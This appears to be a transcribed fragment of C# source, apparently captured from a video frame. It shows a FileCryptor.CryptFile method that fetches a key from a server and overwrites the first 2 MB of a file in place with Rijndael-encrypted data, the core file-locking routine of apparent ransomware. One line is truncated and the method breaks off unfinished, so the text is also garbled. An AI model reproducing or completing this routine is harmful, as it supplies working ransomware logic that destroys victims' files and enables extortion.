 15 {
16 public static readonly int BUFFER_SIZE = 2097152;
17
18 public static bool CryptFile(FileLock fileLock)
19 {
20 if (Server.GetKey() == null)
21 return false;
22 if (!File.Exists(fileLock.File.FullName))
23 return false;
24 try
25 {
26 using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
27 {
28 byte[] bytes1 = Encoding.ASCII.GetBytes(Server.GetKey().Key);
29 byte[] bytes2 = Encoding.ASCII.GetBytes(Server.GetKey().Iv);
30 rijndaelManaged.KeySize = 256;
31 rijndaelManaged.BlockSize = 256;
32 rijndaelManaged.Mode = CipherMode.CFB;
33 rijndaelManaged.FeedbackSize = 256;
34 rijndaelManaged.Padding = PaddingMode.None;
35 using (FileStream fileStream = new FileStream(fileLock.File.FullName, FileMode.Open, FileAccess.ReadWrite))
36 {
37 int count = fileStream.Length >= (long) FileCryptor.BUFFER_SIZE ? FileCryptor.BUFFER_SIZE : (int) (fileStream.Length - fileStream.Length % 32
38 byte[] buffer1 = new byte[count];
39 fileStream.Read(buffer1, 0, count);
40 using (ICryptoTransform encryptor = rijndaelManaged.CreateEncryptor(bytes1, bytes2))
41 {
42 using (MemoryStream memoryStream = new MemoryStream())
43 {
44 using (CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, encryptor, CryptoStreamMode.Write))
45 {
46 cryptoStream.Write(buffer1, 0, count);
47 cryptoStream.Flush();
48 cryptoStream.FlushFinalBlock();
49 cryptoStream.Flush();
50 fileStream.Position = 0L;
51 byte[] buffer2 = memoryStream.ToArray();
52 fileStream.Write(buffer2, 0, count);
53 }
54 }
55 }
56 }
57 }